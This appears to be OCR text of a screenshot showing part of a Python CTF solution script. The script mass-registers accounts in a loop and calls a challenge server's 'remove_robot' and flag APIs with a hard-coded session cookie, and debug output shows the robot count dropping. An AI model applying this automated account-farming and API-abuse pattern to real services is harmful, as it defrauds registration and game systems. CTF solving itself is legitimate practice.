 chiij.py
Python Interactive
22 rm_root = "http://117.51.147.155:5050/ctf/api/remove_robot"
23
24
25 def rm_robot(your_id,your_ticket):
26 cookie = {"Cookie": "user_name=miracle1234;
REVEL_SESSION=dc0a20b6606cf3eb87828bf5991a1fbe"}
27 param = {"id":your_id,"ticket":your_ticket}
28 r = requests.get(url=rm_root,params=param,headers=cookie)
29 print(r.status_code)
30 flag = requests.get(get_flag,headers=cookie)
31 num = json.loads(flag.text)['data'][0]
32 print(json.loads(flag.text))
33 return num
34
35
36 s = requests.Session()
37 while True:
38 i = i+1
39 r = s.get(url=register.format(i)) #注册
40 if r.status_code != 200:
41 print(i,'注册失败')
42 continue
43 r = s.get(login.format(i)) #登录
Variables
[122] rm_root = "http://117.51.147.155:5050/ctf/api/remove_r
[123] r = requests.get(url=rm_root,params=param,headers=cook
[124] json.loads(r.text)
{'code': 200,
'data': [{'id': 122,
'robot_name': 'robot122',
'robot_ticket': '95f7ad886cbf85330f7419287cb6413e'
'msg': '移除一个机器人玩家'}
[125] flag = requests.get(get_flag,headers=cookie)
[126] num = json.loads(flag.text)['data'][0]
问题 输出 调试控制台 终端
2: Python Debug
200
{'code': 200, 'data': [65], 'msg': '还有剩余的机器人未淘汰'}
200
{'code': 200, 'data': [65], 'msg': '还有剩余的机器人未淘汰'}
200
{'code': 200, 'data': [65], 'msg': '还有剩余的机器人未淘汰'}
200
{'code': 200, 'data': [64], 'msg': '还有剩余的机器人未淘汰'}
200
{'code': 200, 'data': [64], 'msg': '还有剩余的机器人未淘汰'}